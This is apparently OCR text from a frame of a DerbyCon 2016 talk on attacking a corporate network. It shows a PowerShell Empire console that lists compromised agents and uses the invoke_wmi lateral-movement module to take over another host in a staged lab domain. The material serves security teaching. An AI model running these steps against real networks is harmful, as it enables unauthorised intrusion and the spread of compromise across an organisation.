 [*] Active agents:
Name Lang Internal IP Machine Name Username Process Dela
--------- ---- ----------- ------------ --------- ------- ----
CTX9AM1U ps 192.168.52.227 CERSEI REALLY\ramsaybolton powershell/5016 1/0.
WCMT3GF4 ps 192.168.52.225 KRUEGER *KRUEGER\HelpdeskAdmpowershell/1828 1/0.
NKFX3SWG ps 192.168.52.225 KRUEGER REALLY\thewaif vmtoolsd/2916 1/0.
(Empire: agents) > interact NKFX3SWG
(Empire: NKFX3SWG) > usemodule lateral_movement/invoke_wmi
(Empire: powershell/lateral_movement/invoke_wmi) > set ComputerName voldemort.really.evil.corp
(Empire: powershell/lateral_movement/invoke_wmi) > execute
[!] Error: Required module option missing.
(Empire: powershell/lateral_movement/invoke_wmi) > set Listener http
(Empire: powershell/lateral_movement/invoke_wmi) > execute
(Empire: powershell/lateral_movement/invoke_wmi) > [+] Initial agent H2BV13AN from 192.168.52.176 no
(Empire: powershell/lateral_movement/invoke_wmi) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Dela
--------- ---- ----------- ------------ --------- ------- ----
CTX9AM1U ps 192.168.52.227 CERSEI REALLY\ramsaybolton powershell/5016 1/0.
WCMT3GF4 ps 192.168.52.225 KRUEGER *KRUEGER\HelpdeskAdmpowershell/1828 1/0.
NKFX3SWG ps 192.168.52.225 KRUEGER REALLY\thewaif vmtoolsd/2916 1/0.
H2BV13AN ps 192.168.52.176 VOLDEMORT *REALLY\thewaif powershell/504 1/0.
(Empire: agents) > interact H
Menu Terminal invoke_wmi_alg.py -... untitled • (EmPyre) -...
Attacking EvilCorp: Anatomy of a
Corporate Hack
Sean Metcalf & Will Schroeder
DERBYCON 6.0
RECHARGE
LOUISVILLE, KENTUCKY • 2016
https://DerbyCon.com